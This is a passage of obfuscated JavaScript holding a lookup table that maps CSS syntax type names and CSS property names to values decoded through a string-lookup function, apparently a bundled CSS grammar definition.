xffe),'compositing-operator':rP(0x882),'compound-selector':rP(0x388),'compound-selector-list':rP(0x5f5),'complex-selector':rP(0x55f),'complex-selector-list':rP(0xe4c),'conic-gradient()':rP(0xb67),'contextual-alt-values':rP(0xd92),'content-distribution':rP(0x383),'content-list':rP(0x525),'content-position':rP(0x73d),'content-replacement':rP(0xbbb),'contrast()':rP(0xe1e),'cos()':rP(0x6b0),'counter':rP(0x9ae),'counter()':rP(0xf91),'counter-name':rP(0xe29),'counter-style':rP(0x332),'counter-style-name':rP(0xe29),'counters()':rP(0x545),'cross-fade()':rP(0x64e),'cubic-bezier-timing-function':rP(0xd4f),'deprecated-system-color':rP(0xc8e),'discretionary-lig-values':rP(0xd6e),'display-box':rP(0x79c),'display-inside':rP(0xc31),'display-internal':rP(0xfc5),'display-legacy':rP(0x6e6),'display-listitem':rP(0x1fb),'display-outside':rP(0x6be),'drop-shadow()':rP(0x31e),'east-asian-variant-values':rP(0x288),'east-asian-width-values':rP(0xad8),'element()':rP(0x2b5),'ellipse()':rP(0x854),'ending-shape':rP(0x4b8),'env()':rP(0xee7),'exp()':rP(0x7b9),'explicit-track-list':rP(0x33f),'family-name':rP(0xea1),'feature-tag-value':rP(0x43c),'feature-type':rP(0xe07),'feature-value-block':rP(0x337),'feature-value-block-list':rP(0x7f9),'feature-value-declaration':rP(0x40a),'feature-value-declaration-list':rP(0x3fe),'feature-value-name':rP(0xe29),'fill-rule':rP(0x325),'filter-function':rP(0x4a5),'filter-function-list':rP(0x250),'final-bg-layer':rP(0xeac),'fixed-breadth':rP(0xa28),'fixed-repeat':rP(0xb5f),'fixed-size':rP(0x681),'font-stretch-absolute':rP(0xf2d),'font-variant-css21':rP(0xe96),'font-weight-absolute':rP(0xe08),'frequency-percentage':rP(0x783),'general-enclosed':rP(0x97c),'generic-family':rP(0xbfa),'generic-name':rP(0xaca),'geometry-box':rP(0x391),'gradient':rP(0x3b9),'grayscale()':rP(0xe3e),'grid-line':rP(0xd1d),'historical-lig-values':rP(0xc41),'hsl()':rP(0x395),'hsla()':rP(0xdba),'hue':rP(0x4ce),'hue-rotate()':rP(0x7d4),'hue-interpolation-method':rP(0x60a),'hwb()':rP(0x5c3),'hypot()':rP(0x541),'image':rP(0xb1c),'image()':rP(0xdc7),'image-set()':rP(0xf1f),'image-set-option':rP(0xd1e),'image-src':rP(0x340),'image-tags':rP(0x20a),'inflexible-breadth':rP(0xae8),'inset()':rP(0x9ad),'invert()':rP(0x46f),'keyframes-name':rP(0xa44),'keyframe-block':rP(0x376),'keyframe-block-list':rP(0x60e),'keyframe-selector':rP(0x3f7),'lab()':rP(0xb58),'layer()':rP(0x2d2),'layer-name':rP(0x3f2),'lch()':rP(0xce2),'leader()':rP(0xcc0),'leader-type':rP(0x599),'length-percentage':rP(0x26e),'light-dark()':rP(0xa87),'line-names':rP(0xbe8),'line-name-list':rP(0xa2c),'line-style':rP(0x20c),'line-width':rP(0xac3),'linear-color-hint':rP(0xa28),'linear-color-stop':rP(0xe82),'linear-gradient()':rP(0xb8e),'log()':rP(0xca7),'mask-layer':rP(0xb4a),'mask-position':rP(0xce1),'mask-reference':rP(0xe26),'mask-source':rP(0xb51),'masking-mode':rP(0xa37),'matrix()':rP(0xbe0),'matrix3d()':rP(0xfa3),'max()':rP(0xbc1),'media-and':rP(0xb81),'media-condition':rP(0xc7b),'media-condition-without-or':rP(0x510),'media-feature':rP(0xb2e),'media-in-parens':rP(0x21d),'media-not':rP(0xfbd),'media-or':rP(0xe47),'media-query':rP(0x4a6),'media-query-list':rP(0x827),'media-type':rP(0xdb0),'mf-boolean':rP(0xa1a),'mf-name':rP(0xdb0),'mf-plain':rP(0xa40),'mf-range':rP(0xee9),'mf-value':rP(0x980),'min()':rP(0x8d7),'minmax()':rP(0x98f),'mod()':rP(0xcde),'name-repeat':rP(0x6fa),'named-color':rP(0xd6c),'namespace-prefix':rP(0xdb0),'ns-prefix':rP(0x345),'number-percentage':rP(0x946),'numeric-figure-values':rP(0x83b),'numeric-fraction-values':rP(0xb93),'numeric-spacing-values':rP(0x9d0),'nth':rP(0xa11),'opacity()':rP(0xd6b),'overflow-position':rP(0x223),'outline-radius':rP(0x26e),'page-body':rP(0x2f9),'page-margin-box':rP(0x2c8),'page-margin-box-type':rP(0x282),'page-selector-list':rP(0x219),'page-selector':rP(0x9f5),'page-size':rP(0x754),'path()':rP(0x7dc),'paint()':rP(0x534),'perspective()':rP(0x626),'polygon()':rP(0x735),'polar-color-space':rP(0x80b),'position':rP(0x58d),'pow()':rP(0x792),'pseudo-class-selector':rP(0xca0),'pseudo-element-selector':rP(0xd0f),'pseudo-page':rP(0x511),'quote':rP(0xe58),'radial-gradient()':rP(0xc0c),'ratio':rP(0xb6a),'ray()':rP(0x4e1),'ray-size':rP(0x329),'rectangular-color-space':rP(0xc88),'relative-selector':rP(0x3b2),'relative-selector-list':rP(0x9c4),'relative-size':rP(0x3e4),'rem()':rP(0x598),'repeat-style':rP(0x8ca),'repeating-conic-gradient()':rP(0xbba),'repeating-linear-gradient()':rP(0xa97),'repeating-radial-gradient()':rP(0xd93),'reversed-counter-name':rP(0xfdd),'rgb()':rP(0xeea),'rgba()':rP(0xc27),'rotate()':rP(0xc54),'rotate3d()':rP(0x399),'rotateX()':rP(0xacb),'rotateY()':rP(0x765),'rotateZ()':rP(0x35b),'round()':rP(0x86e),'rounding-strategy':rP(0x997),'saturate()':rP(0xb61),'scale()':rP(0xb0d),'scale3d()':rP(0x1005),'scaleX()':rP(0x16a),'scaleY()':rP(0x205),'scaleZ()':rP(0xdd3),'scroll()':rP(0xad3),'scroller':rP(0xb8f),'self-position':rP(0x1f2),'shape-radius':rP(0x2ee),'sign()':rP(0xaab),'skew()':rP(0xb76),'skewX()':rP(0x58c),'skewY()':rP(0xdcc),'sepia()':rP(0xe62),'shadow':rP(0xd99),'shadow-t':rP(0x3a5),'shape':rP(0xd20),'shape-box':rP(0xd17),'side-or-corner':rP(0x6c1),'sin()':rP(0xb18),'single-animation':rP(0x4b1),'single-animation-direction':rP(0xb7b),'single-animation-fill-mode':rP(0xc85),'single-animation-iteration-count':rP(0x769),'single-animation-play-state':rP(0xe81),'single-animation-timeline':rP(0x5ac),'single-transition':rP(0x819),'single-transition-property':rP(0x73f),'size':rP(0xa0d),'sqrt()':rP(0xf6e),'step-position':rP(0x581),'step-timing-function':rP(0x227),'subclass-selector':rP(0xddc),'supports-condition':rP(0xdd2),'supports-in-parens':rP(0x561),'supports-feature':rP(0xa0c),'supports-decl':rP(0x426),'supports-selector-fn':rP(0x2ef),'symbol':rP(0xbbe),'system-color':rP(0xadc),'tan()':rP(0xd32),'target':rP(0xbf9),'target-counter()':rP(0xf5d),'target-counters()':rP(0x654),'target-text()':rP(0xc99),'time-percentage':rP(0xb85),'timeline-range-name':rP(0x540),'easing-function':rP(0xa59),'track-breadth':rP(0x807),'track-list':rP(0xa51),'track-repeat':rP(0x4eb),'track-size':rP(0x9d5),'transform-function':rP(0xe8e),'transform-list':rP(0x8aa),'transition-behavior-value':rP(0x774),'translate()':rP(0xc25),'translate3d()':rP(0xacc),'translateX()':rP(0x264),'translateY()':rP(0xf3c),'translateZ()':rP(0xa4e),'type-or-unit':rP(0x9fe),'type-selector':rP(0x327),'var()':rP(0x401),'view()':rP(0xac7),'viewport-length':rP(0xc01),'visual-box':rP(0x504),'wq-name':rP(0x419),'-legacy-gradient':rP(0xd91),'-legacy-linear-gradient':rP(0xeeb),'-legacy-repeating-linear-gradient':rP(0x43f),'-legacy-linear-gradient-arguments':rP(0xe5a),'-legacy-radial-gradient':rP(0xcc7),'-legacy-repeating-radial-gradient':rP(0x674),'-legacy-radial-gradient-arguments':rP(0x8dc),'-legacy-radial-gradient-size':rP(0xa2a),'-legacy-radial-gradient-shape':rP(0x4b8),'-non-standard-font':rP(0x555),'-non-standard-color':rP(0xc63),'-non-standard-image-rendering':rP(0xd04),'-non-standard-overflow':rP(0x92b),'-non-standard-size':rP(0xbb8),'-webkit-gradient()':rP(0x722),'-webkit-gradient-color-stop':rP(0x3e9),'-webkit-gradient-point':rP(0xcb6),'-webkit-gradient-radius':rP(0x26e),'-webkit-gradient-type':rP(0xa3a),'-webkit-mask-box-repeat':rP(0x5fe),'-ms-filter-function-list':rP(0x267),'-ms-filter-function':rP(0xb6c),'-ms-filter-function-progid':rP(0xfb7),'-ms-filter-function-legacy':rP(0x238),'absolute-color-base':rP(0x993),'absolute-color-function':rP(0xc2e),'age':rP(0x544),'anchor-name':rP(0x959),'attr-name':rP(0x85a),'attr-fallback':rP(0x259),'bg-clip':rP(0x45a),'bottom':rP(0x817),'container-name':rP(0xe29),'container-condition':rP(0x943),'coord-box':rP(0x848),'generic-voice':rP(0x1db),'gender':rP(0xee2),'generic-script-specific':rP(0xffb),'generic-complete':rP(0xd00),'generic-incomplete':rP(0xdea),'-non-standard-generic-family':rP(0xa53),'left':rP(0x817),'color-base':rP(0x75e),'color-function':rP(0xc2e),'device-cmyk()':rP(0xfff),'legacy-device-cmyk-syntax':rP(0xdbd),'modern-device-cmyk-syntax':rP(0xda7),'cmyk-component':rP(0xeef),'color-mix()':rP(0xb8c),'color-space':rP(0x569),'custom-color-space':rP(0x959),'paint':rP(0x2b8),'palette-identifier':rP(0x959),'right':rP(0x817),'scope-start':rP(0x6ec),'scope-end':rP(0x6ec),'forgiving-selector-list':rP(0x949),'forgiving-relative-selector-list':rP(0x6c0),'selector-list':rP(0x16d),'complex-real-selector-list':rP(0x2d4),'simple-selector-list':rP(0x1c9),'relative-real-selector-list':rP(0xc36),'complex-selector-unit':rP(0x9df),'complex-real-selector':rP(0x2ed),'relative-real-selector':rP(0xab3),'pseudo-compound-selector':rP(0x1000),'simple-selector':rP(0x461),'legacy-pseudo-element-selector':rP(0xa42),'single-animation-composition':rP(0x70e),'svg-length':rP(0x7da),'svg-writing-mode':rP(0xa82),'top':rP(0x817),'x':rP(0x456),'y':rP(0x456),'declaration':rP(0xccb),'declaration-list':rP(0x764),'url':rP(0xd3d),'url-modifier':rP(0x927),'number-zero-one':rP(0x100a),'number-one-or-greater':rP(0x9b1),'color()':rP(0x6d0),'colorspace-params':rP(0x83c),'predefined-rgb-params':rP(0x829),'predefined-rgb':rP(0x653),'xyz-params':rP(0x7bf),'xyz-space':rP(0x9bc),'oklab()':rP(0x8ba),'oklch()':rP(0xcaf),'offset-path':rP(0x397),'rect()':rP(0xc75),'xywh()':rP(0xa56),'query-in-parens':rP(0x9a4),'size-feature':rP(0xdac),'style-feature':rP(0xebb),'style-query':rP(0x100e),'style-condition':rP(0xfe7),'style-in-parens':rP(0x63c),'-non-standard-display':rP(0x438),'inset-area':rP(0x520),'position-area':rP(0x18c),'anchor()':rP(0xabe),'anchor-side':rP(0xcd4),'anchor-size()':rP(0x26b),'anchor-size':rP(0x521),'anchor-element':rP(0x959),'try-size':rP(0xde3),'try-tactic':rP(0x1cd),'font-variant-css2':rP(0xc2f),'font-width-css3':rP(0x373),'system-family-name':rP(0x9c0)},'properties':{'--*':rP(0x822),'-ms-accelerator':rP(0x703),'-ms-block-progression':rP(0xec0),'-ms-content-zoom-chaining':rP(0x3f9),'-ms-content-zooming':rP(0x4ad),'-ms-content-zoom-limit':rP(0xc1b),'-ms-content-zoom-limit-max':rP(0xcd2),'-ms-content-zoom-limit-min':rP(0xcd2),'-ms-content-zoom-snap':rP(0xdf3),'-ms-content-zoom-snap-points':rP(0x566),'-ms-content-zoom-snap-type':rP(0xb9e),'-ms-filter':rP(0xddd),'-ms-flow-from':rP(0x8f0),'-ms-flow-into':rP(0x8f0),'-ms-grid-columns':rP(0xd83),'-ms-grid-rows':rP(0xd83),'-ms-high-contrast-adjust':rP(0xe9c),'-ms-hyphenate-limit-chars':rP(0xebf),'-ms-hyphenate-limit-lines':rP(0xeaa),'-ms-hyphenate-limit-zone':rP(0xe38),'-ms-ime-align':rP(0xdfc),'-ms-overflow-style':rP(0x720),'-ms-scrollbar-3dlight-color':rP(0xc60),'-ms-scrollbar-arrow-color':rP(0xc60),'-ms-scrollbar-base-color':rP(0xc60),'-ms-scrollbar-darkshadow-color':rP(0xc60),'-ms-scrollbar-face-color':rP(0xc60),'-ms-scrollbar-highlight-color':rP(0xc60),'-ms-scrollbar-shadow-color':rP(0xc60),'-ms-scrollbar-track-color':rP(0xc60),'-ms-scroll-chaining':rP(0x451),'-ms-scroll-limit':rP(0xa8e),'-ms-scroll-limit-x-max':rP(0x44a),'-ms-scroll-limit-x-min':rP(0x21a),'-ms-scroll-limit-y-max':rP(0x44a),'-ms-scroll-limit-y-min':rP(0x21a),'-ms-scroll-rails':rP(0xf05),'-ms-scroll-snap-points-x':rP(0xca5),'-ms-scroll-snap-points-y':rP(0xca5),'-ms-scroll-snap-type':rP(0xb9e),'-ms-scroll-snap-x':rP(0x3b6),'-ms-scroll-snap-y':rP(0x320),'-ms-scroll-translation':rP(0x19e),'-ms-text-autospace':rP(0x911),'-ms-touch-select':rP(0xa2d),'-ms-user-select':rP(0x2c9),'-ms-wrap-flow':rP(0x334),'-ms-wrap-margin':rP(0x21a),'-ms-wrap-through':rP(0x831),'-moz-appearance':rP(0xa98),'-moz-binding':rP(0x705),'-moz-border-bottom-colors':rP(0x62c),'-moz-border-left-colors':rP(0x62c),'-moz-border-right-colors':rP(0x62c),'-moz-border-top-colors':rP(0x62c),'-moz-context-properties':rP(0x17c),'-moz-float-edge':rP(0x553),'-moz-force-broken-image-icon':rP(0x71b),'-moz-image-region':rP(0x3a6),'-moz-orient':rP(0x1aa),'-moz-outline-radius':rP(0x33c),'-moz-outline-radius-bottomleft':rP(0x9c7),'-moz-outline-radius-bottomright':rP(0x9c7),'-moz-outline-radius-topleft':rP(0x9c7),'-moz-outline-radius-topright':rP(0x9c7),'-moz-stack-sizing':rP(0x2d8),'-moz-text-blink':rP(0x8b5),'-moz-user-focus':rP(0x74a),'-moz-user-input':rP(0xffc),'-moz-user-modify':rP(0x665),'-moz-window-dragging':rP(0x67c),'-moz-window-shadow':rP(0x30a),'-webkit-appearance':rP(0x9e6),'-webkit-border-before':rP(0x629),'-webkit-border-before-color':rP(0xc60),'-webkit-border-before-style':rP(0x1b9),'-webkit-border-before-width':rP(0xc30),'-webkit-box-reflect':rP(0xfa5),'-webkit-line-clamp':rP(0x94d),'-webkit-mask':rP(0x2c7),'-webkit-mask-attachment':rP(0x594),'-webkit-mask-clip':rP(0x797),'-webkit-mask-composite':rP(0x5d9),'-webkit-mask-image':rP(0xb19),'-webkit-mask-origin':rP(0xf10),'-webkit-mask-position':rP(0xdfe),'-webkit-mask-position-x':rP(0xd8e),'-webkit-mask-position-y':rP(0x745),'-webkit-mask-repeat':rP(0xe65),'-webkit-mask-repeat-x':rP(0x675),'-webkit-mask-repeat-y':rP(0x675),'-webkit-mask-size':rP(0xa9c),'-webkit-overflow-scrolling':rP(0xa5e),'-webkit-tap-highlight-color':rP(0xc60),'-webkit-text-fill-color':rP(0xc60),'-webkit-text-stroke':rP(0x65e),'-webkit-text-stroke-color':rP(0xc60),'-webkit-text-stroke-width':rP(0x21a),'-webkit-touch-callout':rP(0xc0a),'-webkit-user-modify':rP(0x3bf),'accent-color':rP(0xb07),'align-content':rP(0xf64),'align-items':rP(0x91b),'align-self':rP(0x7cb),'align-tracks':rP(0x211),'all':rP(0xf7c),'anchor-name':rP(0x492),'anchor-scope':rP(0xa39),'animation':rP(0x736),'animation-composition':rP(0x2ba),'animation-delay':rP(0x278),'animation-direction':rP(0x971),'animation-duration':rP(0x278),'animation-fill-mode':rP(0x917),'animation-iteration-count':rP(0xf72),'animation-name':rP(0xf21),'animation-play-state':rP(0x463),'animation-range':rP(0xcdd),'animation-range-end':rP(0x700),'animation-range-start':rP(0x700),'animation-timing-function':rP(0xf19),'animation-timeline':rP(0x26d),'appearance':rP(0xa71),'aspect-ratio':rP(0x4d0),'azimuth':rP(0x955),'backdrop-filter':rP(0x60c),'backface-visibility':rP(0x414),'background':rP(0x1a7),'background-attachment':rP(0x594),'background-blend-mode':rP(0xb34),'background-clip':rP(0x883),'background-color':rP(0xc60),'background-image':rP(0x443),'background-origin':rP(0x468),'background-position':rP(0xa45),'background-position-x':rP(0xcea),'background-position-y':rP(0x260),'background-repeat':rP(0xe65),'background-size':rP(0xa9c),'block-size':rP(0xb2b),'border':rP(0xe7f),'border-block':rP(0xac0),'border-block-color':rP(0x8d9),'border-block-style':rP(0x5f9),'border-block-width':rP(0x625),'border-block-end':rP(0xac0),'border-block-end-color':rP(0xacd),'border-block-end-style':rP(0x5f9),'border-block-end-width':rP(0x625),'border-block-start':rP(0xac0),'border-block-start-color':rP(0xacd),'border-block-start-style':rP(0x5f9),'border-block-start-width':rP(0x625),'border-bottom':rP(0xe7f),'border-bottom-color':rP(0xacd),'border-bottom-left-radius':rP(0xe6e),'border-bottom-right-radius':rP(0xe6e),'border-bottom-style':rP(0xcf0),'border-bottom-width':rP(0x2ce),'border-collapse':rP(0x2b4),'border-color':rP(0x215),'border-end-end-radius':rP(0xe6e),'border-end-start-radius':rP(0xe6e),'border-image':rP(0x9c5),'border-image-outset':rP(0xa23),'border-image-repeat':rP(0xdce),'border-image-slice':rP(0xdd5),'border-image-source':rP(0x614),'border-image-width':rP(0xf73),'border-inline':rP(0xac0),'border-inline-end':rP(0xac0),'border-inline-color':rP(0x8d9),'border-inline-style':rP(0x5f9),'border-inline-width':rP(0x625),'border-inline-end-color':rP(0xacd),'border-inline-end-style':rP(0x5f9),'border-inline-end-width':rP(0x625),'border-inline-start':rP(0xac0),'border-inline-start-color':rP(0xacd),'border-inline-start-style':rP(0x5f9),'border-inline-start-width':rP(0x625),'border-left':rP(0xe7f),'border-left-color':rP(0xc60),'border-left-style':rP(0xcf0),'border-left-width':rP(0x2ce),'border-radius':rP(0x67e),'border-right':rP(0xe7f),'border-right-color':rP(0xc60),'border-right-style':rP(0xcf0),'border-right-width':rP(0x2ce),'border-spacing':rP(0xe75),'border-start-end-radius':rP(0xe6e),'border-start-start-radius':rP(0xe6e),'border-style':rP(0x348),'border-top':rP(0xe7f),'border-top-color':rP(0xc60),'border-top-left-radius':rP(0xe6e),'border-top-right-radius':rP(0xe6e),'border-top-style':rP(0xcf0),'border-top-width':rP(0x2ce),'border-width':rP(0x6c7),'bottom':rP(0xbd9),'box-align':rP(0xef8),'box-decoration-break':rP(0x91d),'box-direction':rP(0x2da),'box-flex':rP(0x456),'box-flex-group':rP(0x9a5),'box-lines':rP(0xb5b),'box-ordinal-group':rP(0x9a5),'box-orient':rP(0xb7c),'box-pack':rP(0x224),'box-shadow':rP(0xafb),'box-sizing':rP(0xad6),'break-after':rP(0xf0a),'break-before':rP(0xf0a),'break-inside':rP(0xfc7),'caption-side':rP(0xdc3),'caret':rP(0x3dd),'caret-color':rP(0xb07),'caret-shape':rP(0xe14),'clear':rP(0x7b2),'clip':rP(0x3a6),'clip-path':rP(0x32b),'clip-rule':rP(0x325),'color':rP(0xc60),'color-interpolation-filters':rP(0xf28),'color-scheme':rP(0x333),'column-count':rP(0x6a7),'column-fill':rP(0xb0a),'column-gap':rP(0xe89),'column-rule':rP(0x35a),'column-rule-color':rP(0xc60),'column-rule-style':rP(0x1b9),'column-rule-width':rP(0xc30),'column-span':rP(0xea7),'column-width':rP(0x817),'columns':rP(0xe09),'contain':rP(0x90d),'contain-intrinsic-size':rP(0x3ee),'contain-intrinsic-block-size':rP(0xa10),'contain-intrinsic-height':rP(0xa10),'contain-intrinsic-inline-size':rP(0xa10),'contain-intrinsic-width':rP(0xa10),'container':rP(0x7d9),'container-name':rP(0xfe3),'container-type':rP(0x543),'content':rP(0x5c7),'content-visibility':rP(0xcdf),'counter-increment':rP(0x88d),'counter-reset':rP(0x732),'counter-set':rP(0x88d),'cursor':rP(0x50b),'d':rP(0x73b),'cx':rP(0x26e),'cy':rP(0x26e),'direction':rP(0x20a),'display':rP(0x5ca),'dominant-baseline':rP(0xe68),'empty-cells':rP(0xb7d),'field-sizing':rP(0xf5b),'fill':rP(0xc62),'fill-opacity':rP(0x338),'fill-rule':rP(0x325),'filter':rP(0x8f7),'flex':rP(0x5f6),'flex-basis':rP(0x3c9),'flex-direction':rP(0xdef),'flex-flow':rP(0x845),'flex-grow':rP(0x456),'flex-shrink':rP(0x456),'flex-wrap':rP(0x3e8),'float':rP(0x45c),'font':rP(0xf5a),'font-family':rP(0x578),'font-feature-settings':rP(0x85f),'font-kerning':rP(0xa70),'font-language-override':rP(0x38a),'font-optical-sizing':rP(0xe9c),'font-palette':rP(0xfae),'font-variation-settings':rP(0xf30),'font-size':rP(0x772),'font-size-adjust':rP(0x689),'font-smooth':rP(0x8be),'font-stretch':rP(0x8bd),'font-style':rP(0x565),'font-synthesis':rP(0x3ae),'font-synthesis-position':rP(0xe9c),'font-synthesis-small-caps':rP(0xe9c),'font-synthesis-style':rP(0xe9c),'font-synthesis-weight':rP(0xe9c),'font-variant':rP(0x9b0),'font-variant-alternates':rP(0xfe8),'font-variant-caps':rP(0x5fd),'font-variant-east-asian':rP(0xa6e),'font-variant-emoji':rP(0x920),'font-variant-ligatures':rP(0x2df),'font-variant-numeric':rP(0x9f4),'font-variant-position':rP(0x6b1),'font-weight':rP(0x183),'forced-color-adjust':rP(0xccd),'gap':rP(0x5ec),'grid':rP(0xc8c),'grid-area':rP(0x606),'grid-auto-columns':rP(0xcda),'grid-auto-flow':rP(0xa57),'grid-auto-rows':rP(0xcda),'grid-column':rP(0xbaa),'grid-column-end':rP(0x1ea),'grid-column-gap':rP(0xa28),'grid-column-start':rP(0x1ea),'grid-gap':rP(0x77b),'grid-row':rP(0xbaa),'grid-row-end':rP(0x1ea),'grid-row-gap':rP(0xa28),'grid-row-start':rP(0x1ea),'grid-template':rP(0x9b8),'grid-template-areas':rP(0xf2b),'grid-template-columns':rP(0xd58),'grid-template-rows':rP(0xd58),'hanging-punctuation':rP(0x6ca),'height':rP(0xa25),'hyphenate-character':rP(0xa1c),'hyphenate-limit-chars':rP(0xfad),'hyphens':rP(0x180),'image-orientation':rP(0x62f),'image-rendering':rP(0xd39),'image-resolution':rP(0xc4e),'ime-mode':rP(0x491),'initial-letter':rP(0xf8f),'initial-letter-align':rP(0x225),'inline-size':rP(0xb2b),'input-security':rP(0xe9c),'inset':rP(0xf04),'inset-block':rP(0x5e1),'inset-block-end':rP(0xfed),'inset-block-start':rP(0xfed),'inset-inline':rP(0x5e1),'inset-inline-end':rP(0xfed),'inset-inline-start':rP(0xfed),'interpolate-size':rP(0x6b8),'isolation':rP(0x4c2),'justify-content':rP(0x54b),'justify-items':rP(0x790),'justify-self':rP(0x7be),'justify-tracks':rP(0xf35),'left':rP(0xbd9),'letter-spacing':rP(0xe89),'line-break':rP(0x7c6),'line-clamp':rP(0x94d),'line-height':rP(0xf9a),'line-height-step':rP(0x21a),'list-style':rP(0xc51),'list-style-image':rP(0x6b2),'list-style-position':rP(0xd42),'list-style-type':rP(0x37f),'margin':rP(0x5e0),'margin-block':rP(0xd8b),'margin-block-end':rP(0x46d),'margin-block-start':rP(0x46d),'margin-bottom':rP(0xbd9),'margin-inline':rP(0xd8b),'margin-inline-end':rP(0x46d),'margin-inline-start':rP(0x46d),'margin-left':rP(0xbd9),'margin-right':rP(0xbd9),'margin-top':rP(0xbd9),'margin-trim':rP(0xb4e),'marker':rP(0xca2),'marker-end':rP(0xca2),'marker-mid':rP(0xca2),'marker-start':rP(0xca2),'mask':rP(0x5b5),'mask-border':rP(0xd7d),'mask-border-mode':rP(0x49b),'mask-border-outset':rP(0xa23),'mask-border-repeat':rP(0xdce),'mask-border-slice':rP(0xf32),'mask-border-source':rP(0x614),'mask-border-width':rP(0xf73),'mask-clip':rP(0xcd3),'mask-composite':rP(0x761),'mask-image':rP(0xb19),'mask-mode':rP(0xf15),'mask-origin':rP(0xfd4),'mask-position':rP(0xdfe),'mask-repeat':rP(0xe65),'mask-size':rP(0xa9c),'mask-type':rP(0x49b),'masonry-auto-flow':rP(0x898),'math-depth':rP(0x896),'math-shift':rP(0xde9),'math-style':rP(0xde9),'max-block-size':rP(0x62a),'max-height':rP(0x4f7),'max-inline-size':rP(0x62a),'max-lines':rP(0x94d),'max-width':rP(0x4f7),'min-block-size':rP(0xf4c),'min-height':rP(0xa25),'min-inline-size':rP(0xf4c),'min-width':rP(0xa25),'mix-blend-mode':rP(0xb63),'object-fit':rP(0x78f),'object-position':rP(0x92a),'offset':rP(0x1b6),'offset-anchor':rP(0x678),'offset-distance':rP(0xa28),'offset-path':rP(0x513),'offset-position':rP(0xeb4),'offset-rotate':rP(0xf49),'opacity':rP(0x2b6),'order':rP(0x9a5),'orphans':rP(0x9a5),'outline':rP(0xdc1),'outline-color':rP(0xb07),'outline-offset':rP(0x21a),'outline-style':rP(0x5e4),'outline-width':rP(0x2ce),'overflow':rP(0xb82),'overflow-anchor':rP(0xe9c),'overflow-block':rP(0x175),'overflow-clip-box':rP(0x523),'overflow-clip-margin':rP(0xa49),'overflow-inline':rP(0x175),'overflow-wrap':rP(0xb95),'overflow-x':rP(0x175),'overflow-y':rP(0x175),'overlay':rP(0x634),'overscroll-behavior':rP(0x38b),'overscroll-behavior-block':rP(0x866),'overscroll-behavior-inline':rP(0x866),'overscroll-behavior-x':rP(0x866),'overscroll-behavior-y':rP(0x866),'padding':rP(0x249),'padding-block':rP(0x575),'padding-block-end':rP(0x508),'padding-block-start':rP(0x508),'padding-bottom':rP(0x26e),'padding-inline':rP(0x575),'padding-inline-end':rP(0x508),'padding-inline-start':rP(0x508),'padding-left':rP(0x26e),'padding-right':rP(0x26e),'padding-top':rP(0x26e),'page':rP(0x235),'page-break-after':rP(0x3a2),'page-break-before':rP(0x3a2),'page-break-inside':rP(0xe1b),'paint-order':rP(0x3de),'perspective':rP(0x739),'perspective-origin':rP(0x92a),'place-content':rP(0xb90),'place-items':rP(0x2c6),'place-self':rP(0xc97),'pointer-events':rP(0x41b),'position':rP(0x869),'position-anchor':rP(0x7eb),'position-area':rP(0x306),'position-try':rP(0x5b7),'position-try-fallbacks':rP(0x6ed),'position-try-order':rP(0x826),'position-visibility':rP(0x2ff),'print-color-adjust':rP(0xa8d),'quotes':rP(0xb33),'r':rP(0x26e),'resize':rP(0x2a6),'right':rP(0xbd9),'rotate':rP(0x322),'row-gap':rP(0xe89),'ruby-align':rP(0x5c4),'ruby-merge':rP(0x59d),'ruby-position':rP(0x51f),'rx':rP(0x26e),'ry':rP(0x26e),'scale':rP(0x196),'scrollbar-color':rP(0x18a),'scrollbar-gutter':rP(0xf69),'scrollbar-width':rP(0xe77),'scroll-behavior':rP(0xf8e),'scroll-margin':rP(0x2f8),'scroll-margin-block':rP(0x944),'scroll-margin-block-start':rP(0x21a),'scroll-margin-block-end':rP(0x21a),'scroll-margin-bottom':rP(0x21a),'scroll-margin-inline':rP(0x944),'scroll-margin-inline-start':rP(0x21a),'scroll-margin-inline-end':rP(0x21a),'scroll-margin-left':rP(0x21a),'scroll-margin-right':rP(0x21a),'scroll-margin-top':rP(0x21a),'scroll-padding':rP(0x6e9),'scroll-padding-block':rP(0x279),'scroll-padding-block-start':rP(0xc01),'scroll-padding-block-end':rP(0xc01),'scroll-padding-bottom':rP(0xc01),'scroll-padding-inline':rP(0x279),'scroll-padding-inline-start':rP(0xc01),'scroll-padding-inline-end':rP(0xc01),'scroll-padding-left':rP(0xc01),'scroll-padding-right':rP(0xc01),'scroll-padding-top':rP(0xc01),'scroll-snap-align':rP(0xad2),'scroll-snap-coordinate':rP(0x2ad),'scroll-snap-destination':rP(0x92a),'scroll-snap-points-x':rP(0x7a3),'scroll-snap-points-y':rP(0x7a3),'scroll-snap-stop':rP(0xb47),'scroll-snap-type':rP(0xb1d),'scroll-snap-type-x':rP(0x570),'scroll-snap-type-y':rP(0x570),'scroll-timeline':rP(0x470),'scroll-timeline-axis':rP(0xf76),'scroll-timeline-name':rP(0x90c),'shape-image-threshold':rP(0x2b6),'shape-margin':rP(0xa28),'shape-outside':rP(0x1ba),'shape-rendering':rP(0x947),'stroke':rP(0xc62),'stroke-dasharray':rP(0x5e8),'stroke-dashoffset':rP(0x186),'stroke-linecap':rP(0x2e2),'stroke-linejoin':rP(0x50f),'stroke-miterlimit':rP(0x32e),'stroke-opacity':rP(0xb40),'stroke-width':rP(0x186),'tab-size':rP(0x352),'table-layout':rP(0x8cc),'text-align':rP(0xab8),'text-align-last':rP(0x680),'text-anchor':rP(0x886),'text-combine-upright':rP(0x75c),'text-decoration':rP(0x821),'text-decoration-color':rP(0xc60),'text-decoration-line':rP(0x415),'text-decoration-skip':rP(0xbb0),'text-decoration-skip-ink':rP(0x393),'text-decoration-style':rP(0x9a9),'text-decoration-thickness':rP(0x31c),'text-emphasis':rP(0xe7e),'text-emphasis-color':rP(0xc60),'text-emphasis-position':rP(0x76f),'text-emphasis-style':rP(0xb7f),'text-indent':rP(0x90f),'text-justify':rP(0x2dc),'text-orientation':rP(0xfd5),'text-overflow':rP(0xe1c),'text-rendering':rP(0x558),'text-shadow':rP(0xa63),'text-size-adjust':rP(0xc2a),'text-spacing-trim':rP(0xe9e),'text-transform':rP(0x9da),'text-underline-offset':rP(0xba0),'text-underline-position':rP(0x9f9),'text-wrap':rP(0xf5e),'text-wrap-mode':rP(0xfb4),'text-wrap-style':rP(0x9d7),'timeline-scope':rP(0x492),'top':rP(0xbd9),'touch-action':rP(0x600),'transform':rP(0x726),'transform-box':rP(0xd45),'transform-origin':rP(0x2a2),'transform-style':rP(0x4ae),'transition':rP(0xebe),'transition-behavior':rP(0x220),'transition-delay':rP(0x278),'transition-duration':rP(0x278),'transition-property':rP(0x445),'transition-timing-function':rP(0xf19),'translate':rP(0xa7a),'unicode-bidi':rP(0x